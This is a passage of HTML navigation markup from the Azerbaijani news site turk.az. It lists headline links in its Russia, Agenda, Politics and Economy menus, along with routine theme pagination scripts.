        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyada-suni-intellektin-t%c9%99tbiqi-uzr%c9%99-q%c9%99rargah-yaradilacaq/"  rel="bookmark" class="td-image-wrap " title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyada-suni-intellektin-t%c9%99tbiqi-uzr%c9%99-q%c9%99rargah-yaradilacaq/"  rel="bookmark" title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq">Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2203";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "441";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ilham-eliyev-trampin-%c9%99dal%c9%99tsiz-907-ci-duz%c9%99lisin-f%c9%99aliyy%c9%99tini-dayandirmasini-yuks%c9%99k-qiym%c9%99tl%c9%99ndirib/"  rel="bookmark" class="td-image-wrap " title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-azerbaycan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ilham-eliyev-trampin-%c9%99dal%c9%99tsiz-907-ci-duz%c9%99lisin-f%c9%99aliyy%c9%99tini-dayandirmasini-yuks%c9%99k-qiym%c9%99tl%c9%99ndirib/"  rel="bookmark" title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib">İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-isvecr%c9%99li-h%c9%99mkarina-bassagligi-verib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-bassagligi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-isvecr%c9%99li-h%c9%99mkarina-bassagligi-verib/"  rel="bookmark" title="Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib">Prezident İlham Əliyev isveçrəli həmkarına başsağlığı verib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yap-31-dekabr-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99ylik-gunu-munasib%c9%99ti-il%c9%99-t%c9%99dbir-kecirib/"  rel="bookmark" class="td-image-wrap " title="YAP “31 Dekabr-Dünya Azərbaycanlılarının Həmrəylik Günü” münasibəti ilə tədbir keçirib" ><img class="entry-thumb" src="[data-uri]" alt="YAP “31 Dekabr-Dünya Azərbaycanlılarının Həmrəylik Günü” münasibəti ilə tədbir keçirib" title="YAP “31 Dekabr-Dünya Azərbaycanlılarının Həmrəylik Günü” münasibəti ilə tədbir keçirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yap-tedbir-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yap-31-dekabr-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99ylik-gunu-munasib%c9%99ti-il%c9%99-t%c9%99dbir-kecirib/"  rel="bookmark" title="YAP “31 Dekabr-Dünya Azərbaycanlılarının Həmrəylik Günü” münasibəti ilə tədbir keçirib">YAP “31 Dekabr-Dünya Azərbaycanlılarının Həmrəylik Günü” münasibəti ilə tədbir keçirib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1398";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-pakistan-iqtisadiyyatina-2-mlrd-dollarliq-s%c9%99rmay%c9%99-qoymasi-muzakir%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın Pakistan iqtisadiyyatına 2 mlrd dollarlıq sərmayə qoyması müzakirə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Pakistanın Baş nazirinin müavini və xarici işlər naziri Məhəmməd İshaq Dar Azərbaycanın iqtisadiyyat naziri Mikayil Cabbarovla telefon danışığı aparıb" title="Azərbaycanın Pakistan iqtisadiyyatına 2 mlrd dollarlıq sərmayə qoyması müzakirə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/dar-cabbarov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-pakistan-iqtisadiyyatina-2-mlrd-dollarliq-s%c9%99rmay%c9%99-qoymasi-muzakir%c9%99-edilib/"  rel="bookmark" title="Azərbaycanın Pakistan iqtisadiyyatına 2 mlrd dollarlıq sərmayə qoyması müzakirə edilib">Azərbaycanın Pakistan iqtisadiyyatına 2 mlrd dollarlıq sərmayə qoyması müzakirə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-agdamda-metal-elektrik-dir%c9%99kl%c9%99rinin-istehsali-mu%c9%99ssis%c9%99sinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Ağdamda metal elektrik dirəklərinin istehsalı müəssisəsinin açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev dekabrın 23-də Ağdam Sənaye Parkında “Construction” MMC-nin metal elektrik dirəklərinin istehsalı müəssisəsinin açılışında iştirak edib" title="Prezident İlham Əliyev Ağdamda metal elektrik dirəklərinin istehsalı müəssisəsinin açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/ConstructionMMC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-agdamda-metal-elektrik-dir%c9%99kl%c9%99rinin-istehsali-mu%c9%99ssis%c9%99sinin-acilisinda-istirak-edib/"  rel="bookmark" title="Prezident İlham Əliyev Ağdamda metal elektrik dirəklərinin istehsalı müəssisəsinin açılışında iştirak edib">Prezident İlham Əliyev Ağdamda metal elektrik dirəklərinin istehsalı müəssisəsinin açılışında iştirak&#8230;</a></h3>            </div>
        </div>
